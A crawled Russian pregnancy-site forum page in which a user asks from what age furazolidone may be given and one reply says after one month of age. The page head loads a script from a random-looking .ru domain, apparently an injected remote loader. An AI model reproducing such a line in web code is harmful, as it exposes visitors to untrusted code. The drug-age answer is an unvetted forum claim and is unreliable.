

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/550/so_skolkih_let_mojno_primenyat_furazolidon/
body_size: 9266
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Со скольких лет можно применять фуразолидон?</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Со скольких лет можно применять фуразолидон?</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Ксения</b><br><img src="//www.gravatar.com/avatar/2faf6d33dd49a9ba5d29f8218f7a754d?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text"></td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/zdorove/">Здоровье</a>&raquo;, опубликовано 2014-08-22</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Екатерина, 2014-08-22 13:17:34:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">Фуразолидон можно применять на детях старше 1 месяца. Для детей младше месяца этот препарат противопоказан. </p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/ovsyanaya_kasha/">Овсяная каша</a></li>
                    <li><a href="/myasnyie_salatyi/">Мясные салаты</a></li>
                    <li><a href="/puding_tvorojnyiy_retsept/">Пудинг творожный рецепт</a></li>
                    <li><a href="/sup_iz_krapivyi/">Суп из крапивы</a></li>
                    <li><a href="/solyanka/">Солянка сборная мясная</a></li>
                    <li><a href="/kotletyi_iz_kurinogo_farsha/">Котлеты из куриного фарша</a></li>
                    <li><a href="/retseptyi_fondyu/">Рецепты фондю</a></li>
                    <li><a href="/rafaello_iz_krabovyih_palochek/">Рафаэлло из крабовых палочек</a></li>
                    <li><a href="/okroshka_na_kvase/">Окрошка на квасе</a></li>
                    <li><a href="/sup_s_fasolyu/">Суп с фасолью</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/ponos-pri-beremennosti/">Понос при беременности</a></li><li><a href="/diareya-u-beremennyx/">Диарея у беременных </a></li><li><a href="/slabost-pri-beremennosti/">Слабость при беременности</a></li><li><a href="/vilprafen-pri-beremennosti/">Вильпрафен при беременности</a></li><li><a href="/svinka-u-detej-simptomy-i-lechenie/">Свинка у детей - симптомы и лечение</a></li><li><a href="/pozdravleniya_s_dnem_rojdeniya_nachalniku/">Поздравления с днем рождения начальнику</a></li><li><a href="/kakuyu_kosmetiku_vyibrat_dlya_volos/">Какую косметику выбрать для волос</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
